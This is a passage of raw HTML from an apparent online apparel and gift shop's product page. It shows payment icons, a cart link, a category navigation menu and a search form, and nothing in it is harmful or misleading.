<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-391273" class="wcpa_has_options product type-product post-391273 status-publish first instock product_cat-fandom product_cat-npt product_cat-t-shirt product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
